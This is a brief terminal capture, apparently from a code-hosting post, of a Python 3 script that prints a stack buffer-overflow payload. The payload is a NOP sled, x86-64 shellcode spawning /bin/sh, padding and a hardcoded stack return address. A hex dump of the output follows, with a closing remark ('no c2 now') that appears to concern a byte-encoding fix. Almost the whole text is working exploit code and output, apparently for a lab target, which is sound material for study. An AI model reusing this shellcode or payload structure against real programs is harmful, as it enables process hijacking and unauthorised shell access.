 ❯ cat py3exploit.py
#!/usr/bin/python3
import sys
nops = '\x90'*370
sc = '\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'
padding = 'A'*27
ret = '|\xe3\xff\xff\xff\x7f\x00\x00'
payload = nops+sc+padding+ret
sys.stdout.buffer.write(payload.encode('latin-1'))
❯ ./py3exploit.py | xxd
00000000: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000010: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000020: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000030: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000040: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000050: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000060: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000070: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000080: 9090 9090 9090 9090 9090 9090 9090 9090 ................
00000090: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000a0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000b0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000c0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
000000d0: 9090 9090 9090 9090 9090 9090 9090 9090 ................
see
no c2 now